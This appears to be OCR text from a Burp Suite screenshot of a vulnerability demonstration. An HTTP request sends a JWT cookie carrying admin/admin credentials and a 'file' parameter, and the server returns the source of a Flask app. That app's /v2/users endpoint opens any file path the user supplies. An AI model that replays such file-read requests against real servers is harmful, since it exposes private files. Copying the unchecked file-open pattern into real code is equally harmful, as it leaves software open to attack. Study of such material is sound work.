 Request
Pretty Raw Hex \n
1 GET /api-base/v0/search?file=api.py&type=text HTTP/1.1
2 Host: 192.168.1.26:22401
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImF
kbWluIiwicGFzc3dvcmQiOiJhZG1pbiJ9.bzD2zo_oMqcmwR5IS_KWla
VChT30zADxFY-wxv91gFo;
10 Connection: close
11 Content-Length: 2
12
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.12.2
3 Date: Fri, 01 Mar 2024 14:25:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 820
6 Connection: close
7
8 #coding=gbk
9 import json
10 from flask import Flask, request, jsonify
11
12 app = Flask(__name__)
13
14 @app.route('/v2/users', methods=['GET'])
15 def get_user_info():
16 file_path = request.args.get('file')
17 id = request.args.get('id')
18 if file_path:
19 try:
20 with open(file_path, 'r') as file:
21 file_content = file.read()
22 if id:
23 data = json.loads(file_content)
24 for user in data['users']:
25 if user['id'] == int(id):
26 if user:
27 return user
28 else:
29 return 'not found', 404
30 return file_content
31 except FileNotFoundError:
32 return 'error',500
33
34 if __name__ == '__main__':
35 app.run(port=8899)